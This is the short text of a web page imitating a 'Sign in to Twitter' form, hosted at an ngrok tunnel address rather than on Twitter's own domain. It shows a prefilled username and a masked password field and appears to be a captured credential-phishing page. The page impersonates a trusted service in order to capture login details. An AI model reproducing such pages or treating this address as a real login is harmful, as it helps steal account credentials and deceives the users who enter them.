 https://89e8-31-223-10-137.eu.ngrok.io
Language: English
Sign in to Twitter
ercansatik
••••••••••••
Sign in Remember me · Forgot password?
New to Twitter? Sign up now »
Already using Twitter via text message? Activate your account »